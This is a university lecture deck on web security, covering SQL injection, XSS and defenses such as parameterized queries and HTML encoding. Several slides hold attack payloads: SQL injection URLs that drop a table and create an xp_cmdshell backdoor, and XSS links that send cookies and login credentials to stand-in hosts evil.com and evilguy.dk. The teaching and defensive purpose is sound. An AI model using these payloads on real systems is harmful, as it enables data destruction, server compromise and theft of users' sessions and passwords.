Slide 1
Web Security
Understand how to prevent the most common attacks on web-based systems. SQL injection, XSS, session hijack. Token based security
Tue Becher

Slide 2

Security update
http://watchguardsecuritycenter.com/

Slide 3

Student presentation
SQL injection - by Mikael Kristensen & Søren Jakobsen
http://xkcd.com/327/

Slide 4
SQL Injection
All web applications based on SQL databases are potentially vulnerable.
(DB2, MS SQL, Oracle, Sybase, MySQL etc.)
Problems occour when client side data is used in database queries
Lack of data validation before it is passed to a DBMS
http://www.dubex.dk/download/presentations/pdf/2003/IDAIT-WEBSEC-11NOV2003.pdf

Slide 5
SQL Injection cont.
Does compromise data
May compromise the entire server
Possible to create a backdoor to the system
Affects kinds all data received from a client
Input field data
Hidden field data
HTTP header data
Cookie data

Slide 6
Example
showproducttable.asp
...
sql = "SELECT * FROM products WHERE id=“ & Request.QueryString(“ID”)
…
What will happen?
All rows in the table are returned
URL: showproducttable.asp?ID=4+OR+1=1
SQL: SELECT * FROM products WHERE id=4 OR 1=1

Slide 7
Example
showproducttable.asp
...
sql = "SELECT * FROM products WHERE id=“ & Request.QueryString(“ID”)
…
What will happen?
The products table will be deleted from the database
URL: showproducttable.asp?ID=4%01DROP+TABLE+PRODUCTS
SQL: SELECT * FROM products WHERE id=4 DROP TABLE PRODUCTS

Slide 8
Example
showproducttable.asp
...
sql = "SELECT * FROM products WHERE id=“ & Request.QueryString(“ID”)
…
What will happen?
Extended stored procedure executes the command:
copy \winnt\system32\cmd.exe \inetpub\scripts
A server backdoor is created
URL: showproducttable.asp?ID=4%01EXEC+master..xp_cmdshell+
‘copy+\winnt\system32\cmd.exe+\inetpub\scripts’
SQL: SELECT * FROM products WHERE id=4 EXEC master..xp_cmdshell
‘copy \winnt\system32\cmd.exe \inetpub\scripts’

Slide 9

Can be fully automated…

Slide 10
Parameter Tampering
NEVER trust data from a client.
- validate ALL data you receive from a client
Example – online purchase of tickets
The web application is compromised – unless the ticketprice input is checked server side
Programmers may store data in strange places…
<input type="hidden" name=“ticketprice" value=“780">
<input type="hidden" name=“ticketprice" value=“70">

Slide 11
Lets try it… (pseudo code)
Create a smal system vulnerable to SQL injection
Use SQL injection to gain access to the secret info…
String p = Request.QueryString(”password”);
sql = ”SELECT FROM access WHERE password=”+p;
echo(sql);
ResultSet rs = stmt.executeQuery(sql);
If (rs.next()) {
Reveal some Secret Info
}
else {
Deny access to the Secret Info
}

Slide 12
PHP - Prepared statement
<?php
$link = new mysqli("localhost", "root", "", ”mydb");
if ($link->connect_error) {
die('Connect error ('.$link->connect_errno.') '.$link->connect_error);
}
$sql = "SELECT desc, pyear FROM products";
$stmt = $link->prepare($sql);
$stmt->bind_result($desc, $pyear);
$stmt->execute();
while($stmt->fetch()){
echo '('.$pyear.') : '.$desc.'<br />';
}
?>

Slide 13
What now???
How can you secure your application against this type of attack?

Slide 14
OWASP primary defenses
3 options:
Use of Prepared Statements (Parameterized Queries)
Use of Stored Procedures
Escaping all User Supplied Input
Read: https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet

Slide 15
Parameterized Queries
First: Developer defines all the SQL code
After: Each parameter is passed to the query
Allows the database to distinguish between code and data

Slide 16
Parameterized Query example
<?php
$link = new mysqli("localhost", "root", "", ”mydb");
if ($link->connect_error) {
die('Connect error ('.$link->connect_errno.') '.$link->connect_error);
}
$sql = "SELECT desc, pyear FROM products WHERE id=?";
$stmt = $link->prepare($sql);
$stmt->bind_param('i',$_REQUEST['pid']);
$stmt->bind_result($desc, $pyear);
$stmt->execute();
while($stmt->fetch()){
echo '('.$pyear.') : '.$desc.'<br />';
}
?>

Slide 17
Stored procedures
Are you immune to SQL injection if you use stored procedures?
Yes, IF you used parameterization -> read:
http://www.codeproject.com/Tips/586207/How-to-prevent-SQL-Injection-in-Stored-Procedures

Slide 18
Parameterized queries
Your system should use parameterized queries*
Java EE – use PreparedStatement() with bind variables
.NET – use parameterized queries like SqlCommand() or OleDbCommand() with bind variables
PHP – use mysqli prepared statements or use PDO with strongly typed parameterized queries (using bindParam())
Hibernate - use createQuery() with bind variables (called named parameters in Hibernate)
Is it possible to inject SQL now?
Explain why / why not
*http://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet

Slide 19
Lesson learned
Never construct SQL statements using string concatenation of unchecked input values!!!
"SELECT * FROM user WHERE userId = ‘”+strUserName

Slide 20

Assignment for next time
Create a login system with userinfo in a database
Add new user
Login page
Login failed
Username:
Username:
Login OK
Welcome <username>
Password:
Password:
DB
Make two versions:
One which IS vulerable to injection
Another which is NOT vulnerable to injection
Test and verify

Slide 21

Studen presentation
XSS – by Marek Furak

Slide 22
XSS – Cross Site Scripting
An attacker exploits an web application to send malicious code (normally JavaScript) to a victim
Persistent attack where user input is storred on the server and following displayed to other users
- chat forums, blogs, comments etc.
Systems are vulnerable if user input is not filtered before it is shown to other users
XSS is not an attack on the web application – but the users
Using JavaScript it is possible to redirect victims to a constructed website, steal cookies, etc.

Slide 23
Example - nonpersistent
http://testasp.vulnweb.com/Search.asp
Try to insert HTML tags in the search box
An attacker may design links to trick a victim:
*http://www.acunetix.com/websitesecurity/xss.htm
Bla bla bla….
…we recommend using
the Acunetix.com search for ….
…
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cbr%3E%3Cbr%3EPlease+login+before+proceeding:%3Cform+action=%22http://evilguy.dk/log.php%22%3E%3Ctable%3E%3Ctr%3E%3Ctd%3ELogin:%3C/td%3E%3Ctd%3E%3Cinput+type=text+length=20+name=login%3E%3C/td%3E%3C/tr%3E%3Ctr%3E%3Ctd%3EPassword:%3C/td%3E%3Ctd%3E%3Cinput+type=text+length=20+name=pw%3E%3C/td%3E%3C/tr%3E%3C/table%3E%3Cinput+type=submit+value=LOGIN%3E%3C/form%3E

Slide 24
Users may be suspicious of the link?
The atacker often encode the entire text to HEX
<script>document.location='http://evil.com/steal?c='+document.cookie</script>
⬇
%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%65%76%69%6c%2e%63%6f%6d%2f%73%74%65%61%6c%3f%63%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e

Slide 25
What can we do to prevent it?

Slide 26

What can we do to prevent it?
HTML encode unsafe user provided data!!!
<script>alert('XSS')</script>
⬇
&lt;script&gt;alert(&#x27;XSS&#x27;)&lt;&#x2F;script&gt;

Slide 27
Is HTML encoding enough?

Slide 28

Is HTML encoding enough?
Yes – IF you only use the userprovided data inside standard html body tags like <div>, <p>, <li> …
BUT – many potential pitfalls exists!!!
Best practise XSS prevention rules from OWASP: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 29

Student Presentation
Session security – by Martin Stæhr

Slide 30

Student Presentation
Token based security – by Thomas Jonstrup

Slide 31

Student presentation
WebGoat – by Jakob Gaard Andersen

Slide 32
Mandatory 1 - First individual mandatory assignment
Discuss the different topics and subjects covered in this course and how you can use them in the future.
Write a 3-4 page report with your personal reflections
The report need to have the following 8 paragraphs (subjects from lectures):
- Risk perception and Social Engineering - Firewalls and IDS - Vulnerability scanning - Onion Routing - Wireless security - Access control and GPO - SQL injection - XSS
You can discuss the subjects in groups, but each student must write and hand in their own report.
Upload your report (.pdf file) on Fronter before the next Security class.
(no later than Monday 14th @ 08.30)
The report need to be approved in order to be enrolled for the exam.

Slide 33
Till next time
Info / literature / links on Fronter – keep updated!!!
Reading:
10 common mobile security problems to attack
http://www.pcworld.com/article/2010278/10-common-mobile-security-problems-to-attack.html
Guidelines for Managing and Securing Mobile Devices in the Enterprise
http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-124r1.pdf
Digital Dectectives:
http://www.microsoft.com/en-us/news/stories/cybercrime/index.html
Microsoft Disrupts the Emerging Nitol Botnet Being Spread through an Unsecure Supply Chain
http://blogs.technet.com/b/microsoft_blog/archive/2012/09/13/microsoft-disrupts-the-emerging-nitol-botnet-being-spread-through-an-unsecure-supply-chain.aspx
http://crackstation.net/hashing-security.htm
http://kestas.kuliukas.com/RainbowTables
Additional reading:
Microsoft Security Intelligence Report
https://www.microsoft.com/security/sir/default.aspx
NIST Cybersecurity Practice Guide, Special Publication 1800-4: “Mobile Device Security: Cloud & Hybrid Builds”
https://nccoe.nist.gov/projects/building_blocks/mobile_device_security
Site wide XSS – fortconsult ( on fronter )
Owasp: SQL Injection Prevention Cheat Sheet
http://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
Assignment:
Create login system
Remember Mandatory 1

